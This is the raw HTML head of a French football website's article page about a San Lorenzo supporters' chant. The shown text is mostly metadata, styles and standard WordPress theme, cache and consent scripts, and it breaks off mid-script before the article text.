

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/
body_size: 73615
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Una gitana hermosa tiró las cartas - San Lorenzo - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/una-gitana-hermosa-tiro-las-cartas-san-lorenzo\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Paroles et vidéos du chant de La Gloriosa Butteler, supporters de San Lorenzo, en Argentine : Dicen que estamos todos de la cabeza" /><link rel="canonical" href="https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Una gitana hermosa tiró las cartas - San Lorenzo - Garra Football" /><meta property="og:description" content="Paroles et vidéos du chant de La Gloriosa Butteler, supporters de San Lorenzo, en Argentine : Dicen que estamos todos de la cabeza" /><meta property="og:url" content="https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2019-07-26T11:24:10+00:00" /><meta property="article:modified_time" content="2024-08-05T10:30:19+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="576" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#article","isPartOf":{"@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"Chants de supporters : Una gitana hermosa tiró las cartas &#8211; San Lorenzo","datePublished":"2019-07-26T11:24:10+00:00","dateModified":"2024-08-05T10:30:19+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/"},"wordCount":209,"commentCount":5,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg","articleSection":["Argentine","Chants de supporters"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/","url":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/","name":"Una gitana hermosa tiró las cartas - San Lorenzo - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#primaryimage"},"image":{"@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg","datePublished":"2019-07-26T11:24:10+00:00","dateModified":"2024-08-05T10:30:19+00:00","description":"Paroles et vidéos du chant de La Gloriosa Butteler, supporters de San Lorenzo, en Argentine : Dicen que estamos todos de la cabeza","breadcrumb":{"@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"Chants de supporters : Una gitana hermosa tiró las cartas &#8211; San Lorenzo"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Chants de supporters : Una gitana hermosa tiró las cartas &#8211; San Lorenzo Flux des commentaires" href="https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Funa-gitana-hermosa-tiro-las-cartas-san-lorenzo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Funa-gitana-hermosa-tiro-las-cartas-san-lorenzo%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/78d72bae30f8691f382efdad944d6f80.css?ver=cedce" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/4736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=4736' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var 